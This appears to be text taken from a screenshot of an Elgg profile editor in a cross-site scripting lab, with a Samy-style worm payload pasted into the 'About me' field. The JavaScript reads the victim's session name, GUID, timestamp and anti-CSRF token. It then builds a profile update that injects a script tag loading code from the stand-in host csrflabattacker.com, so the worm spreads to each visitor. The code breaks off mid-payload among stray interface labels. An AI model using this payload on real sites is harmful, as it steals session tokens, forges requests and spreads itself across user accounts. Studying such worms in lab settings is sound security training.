 Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var name="&name"+userName;
var accesslevel="&accesslevel[description]="+"2";
var propagatescript="&description="+'<script src="http://www.csrflabattacker.com/src.js">';
Public